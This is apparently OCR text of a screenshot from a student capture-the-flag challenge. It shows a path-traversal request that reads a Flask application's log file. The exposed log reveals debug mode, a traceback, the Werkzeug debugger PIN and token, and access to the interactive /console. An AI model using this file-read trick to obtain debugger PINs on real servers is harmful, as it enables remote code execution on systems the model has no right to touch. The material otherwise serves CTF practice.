 BlueWhale-CTF 新生赛 - GZ::C
118.31.167.118:11873/src
118.31.167.118:11873/blog?filena
不安全
http://118.31.167.118:11873/blog?filename=..//..//..//..//var/log/boss/info.log
狐官方站点 新手上路 DeepSeek | 深度求索 常用网址 JD 京东商城 CyberChef 申请统计 网易有道 后台首页 头歌实践教学平台 文心一言 CSDN - 专业开发者社... 主页 | Microsoft 365 智谱清言 网易有道 其他书签
* Serving Flask app 'app' * Debug mode: on [31m[1mWARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.[0m * Running on
http://127.0.0.1:5000 [33mPress CTRL+C to quit[0m * Restarting with stat * Debugger is active! * Debugger PIN: 887-955-225 127.0.0.1 - - [01/Oct/2025 01:49:32] "[32mPOST /login HTTP/1.1[0m" 302 - 127.0.0.1 - -
[01/Oct/2025 01:51:57] "[35m[1mGET /statistics?st=sdas HTTP/1.1[0m" 500 - Traceback (most recent call last): File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1536, in __call__ return
self.wsgi_app(environ, start_response) File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1514, in wsgi_app response = self.handle_exception(e) File "/usr/local/lib/python3.10/site-packages/flask/
app.py", line 1511, in wsgi_app response = self.full_dispatch_request() File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 919, in full_dispatch_request rv = self.handle_user_exception(e) File "/usr/local/
lib/python3.10/site-packages/flask/app.py", line 917, in full_dispatch_request rv = self.dispatch_request() File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 902, in dispatch_request return
self.ensure_sync(self.view_functions[rule.endpoint])(**view_args) # type: ignore[no-any-return] File "/app/InternalProject/./app.py", line 75, in decorated return f(*args, **kwargs) File "/app/InternalProject/./app.py",
line 168, in view_statics st = datetime.strptime(request.args.get('st'), "%Y-%m-%d %H:%M:%S").timestamp() File "/usr/local/lib/python3.10/_strptime.py", line 568, in _strptime_datetime tt, fraction, gmtoff_fraction =
_strptime(data_string, format) File "/usr/local/lib/python3.10/_strptime.py", line 349, in _strptime raise ValueError("time data %r does not match format %r" % ValueError: time data 'sdas' does not match format '%Y-
%m-%d %H:%M:%S' 127.0.0.1 - - [01/Oct/2025 01:52:06] "GET /statistics?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 200 - 127.0.0.1 - - [01/Oct/2025 01:52:09] "GET /statistics?
__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 200 - 127.0.0.1 - - [01/Oct/2025 01:52:10] "GET /statistics?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 200 - 127.0.0.1 - - [01/Oct/2025
01:52:10] "GET /statistics?__debugger__=yes&cmd=resource&f=console.png&s=9jyE8V7DoDC4vtjLRkcm HTTP/1.1" 200 - 127.0.0.1 - - [01/Oct/2025 01:55:17] "GET /console HTTP/1.1" 200 - 127.0.0.1 - - [01/
Oct/2025 01:55:17] "GET /console?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 200 - 127.0.0.1 - - [01/Oct/2025 01:55:17] "GET /console?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1"
200 - * To enable the debugger you need to enter the security pin: * Debugger pin code: 887-955-225 127.0.0.1 - - [01/Oct/2025 01:55:17] "GET /console?
__debugger__=yes&cmd=printpin&s=9jyE8V7DoDC4vtjLRkcm HTTP/1.1" 200 - 127.0.0.1 - - [01/Oct/2025 01:55:17] "GET /console?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 200 -